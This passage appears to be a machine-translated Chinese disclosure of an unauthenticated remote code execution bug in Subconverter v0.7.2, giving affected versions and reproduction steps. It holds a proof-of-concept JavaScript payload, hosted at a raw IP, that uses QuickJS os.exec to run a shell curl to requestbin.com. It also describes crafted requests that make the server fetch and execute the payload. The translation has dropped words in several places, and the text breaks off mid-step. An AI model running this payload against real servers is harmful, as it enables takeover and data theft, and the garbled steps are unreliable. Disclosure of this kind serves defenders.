 Subconverter v0.7.2 未经授权的 RCE
软件链接（子转换器）：https://github.com/tindy2013/subconverter
影响版本：Subconverter v0.7.2、< v0.7.2-ce8d2bd
描述
Subconverter v0.7.2 中存在一个远程代码执行 （RCE） 漏洞，允许未经授权的攻击者通过构建的 config 和 url 参数执行任意代
码。
未经授权的攻击者可以利用此漏洞泄露 authorize token 并成为授权用户，或泄露其他用户的隐私信息，甚至关闭服务器。
重现步骤
i. 使用 HTTP 托管一个邪恶的 JavaScript 文件，其中包含一个名为 . FROM QuickJS 可用于调用系统命令。
parse(x) os.exec
//http://106.14.15.50/testxz.js
function parse(x){
os.exec(["sh","-c","curl requestbin.com/xxxxx"],{file:"sh"})
}
ii. 计算恶意 JavaScript 文件 URL 的 md5。例如：的 md5 为 。
http://106.14.15.50/testxz.js c10dca9bf2e82a5ec6293ceba3cee6bc
iii. 使用构建的 and 参数访问远程服务器两次。第一次访问时，邪恶的 JavaScript 文件将被下载到 。第二次访问时，将加